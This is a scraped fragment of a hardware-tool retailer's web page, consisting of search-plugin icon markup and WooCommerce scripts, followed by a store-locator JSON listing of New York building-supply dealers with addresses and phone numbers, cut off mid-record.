d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-13 03:17:24 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=6044&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3588
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply Inc","street1":"4819 8 